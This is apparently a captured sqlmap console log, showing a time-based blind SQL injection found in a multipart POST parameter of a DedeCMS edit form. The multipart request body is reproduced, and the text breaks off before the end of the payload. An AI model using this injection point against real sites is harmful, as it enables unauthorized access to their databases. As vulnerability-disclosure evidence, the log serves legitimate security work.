 C:\Windows\System32\cmd.ex
[19:27:25] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[19:27:25] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[19:27:25] [INFO] checking if the injection point on (custom) POST parameter 'MULTIPART #2*' is a false positive
(custom) POST parameter 'MULTIPART #2*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 14501 HTTP(s) requests:
---
Parameter: MULTIPART #2* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ------WebKitFormBoundaryy9ctvlOoiOQK7mbA
Content-Disposition: form-data; name="id"
9
------WebKitFormBoundaryy9ctvlOoiOQK7mbA
Content-Disposition: form-data; name="dopost"
saveedit
------WebKitFormBoundaryy9ctvlOoiOQK7mbA
Content-Disposition: form-data; name="url"
http://docs.dedecms.com/
------WebKitFormBoundaryy9ctvlOoiOQK7mbA
Content-Disposition: form-data; name="sortrank"
------WebKitFormBoundaryy9ctvlOoiOQK7mbA
Content-Disposition: form-data; name="webname"
DedeCMS维基手册
------WebKitFormBoundaryy9ctvlOoiOQK7mbA